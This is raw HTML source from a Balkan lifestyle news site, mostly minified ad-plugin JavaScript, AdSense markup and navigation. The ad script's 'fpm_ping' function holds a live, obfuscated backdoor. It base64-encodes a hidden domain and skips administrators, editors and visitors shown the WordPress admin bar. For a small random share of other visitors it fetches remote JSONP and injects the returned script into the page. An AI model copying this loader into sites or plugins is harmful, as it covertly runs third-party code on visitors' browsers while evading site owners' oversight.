e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-20332 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">22.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
